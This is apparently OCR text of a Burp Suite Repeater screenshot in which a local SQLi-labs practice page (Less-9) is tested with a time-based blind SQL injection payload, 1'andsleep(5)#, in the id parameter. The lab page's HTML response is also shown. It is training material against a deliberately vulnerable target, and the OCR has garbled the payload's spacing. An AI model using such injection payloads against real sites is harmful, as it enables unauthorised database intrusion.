 过滤器设置:隐藏CSS, 图片,一般二进制文件
Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 说明 TLS IP
http:
http:
重放器 重放器
重放器 设置
1 × 2 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-9/ ?id=1'andsleep(5)%23
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Accept-Language : zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>Less-9 Blind- Time based- Single Quotes- String</title>
6 </head>
7
8 <body bgcolor="#000000">
9 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center ">
Welcome&nbsp;&nbsp;&nbsp; <font color="#FF0000">
Dhakkan
</font>
Search 0高亮
完成 744字节 | 8 millis
Inspector
返回
Query parameter
名称
id
值
1'andsleep(5)%23
解码: URL编码
1'andsleep(5)#
取消 应用变更
Inspector
说明